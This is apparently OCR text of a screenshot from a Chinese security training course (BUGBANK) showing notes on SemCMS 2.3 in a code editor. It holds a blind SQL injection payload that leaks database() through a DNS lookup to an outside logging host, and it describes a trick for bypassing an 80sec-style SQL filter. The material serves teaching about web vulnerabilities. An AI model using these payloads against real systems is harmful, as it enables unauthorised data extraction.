 C:\Users\yinhongji\Desktop\大咖面对面\进阶篇案例v2.0.php (semcms 2.3) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
漏洞银行 | BUGBANK
大咖面对面
OPEN FILES
trim test.php
进阶篇案例v2.0.php
stripslashes.php
Htmlspecialchars.php
FOLDERS
semcms 2.3
semcmsphp2.3
Admin
Edit
Images
Include
install
css
images
index.php
install_form.html
Sample_db_conn.php
semcms.sql
Templete
使用说明.txt
.htaccess
about.php
contact.php
download.php
index.php
info.php
news.php
product.php
robots.txt
trim test.php index.php 进阶篇案例v2.0.php stripslashes.php Htmlspecialchars.php
125
126 ?>
127
128
129 <?
130
131 奇淫技巧
132
133
134 1.Dnslog
135 对于sql盲注，常见的方法就是二分法去一个个猜，但是这样的方法麻烦不说，还很容易因为数据请求频繁导致被ban
，所以可以将select到的数据发送给一个url，利用dns解析产生的记录日志来查看数据。
136 http://127.0.0.1/sqli-labs/less-5/?id=1' and if((select load_file(concat('\\\\\\',(select
database()),'.7a493f78059f3c1d5f25.d.zhack.ca\\zzzz'))),1,1) --+
137 拼接结果 : \\\\\\database().7a493f78059f3c1d5f25.d.zhack.ca\\zzzz
138 实际结果即为database().7a493f78059f3c1d5f25.d.zhack.ca
139
140
141
142 2. 80sec全面绕过
143
144 但通过跟踪这段代码发现，它有个特征就是会将两个单引号之间的内容用$s$替换，例如'select'会被替换为$s$，
这里用两个@'包含敏感字，这样$clean变量中就不会出现敏感字，从而绕过CheckSql()函数检测。
145 而@'是一个变量，默认为NULL，直接插入@'的话会报错，所以需要以char(@')的方法转换一下。
admin\-------admin\'[Finished in 1.7s]
漏洞银行
BUGBANK.CN
ENG
50
20:33
2018/1/19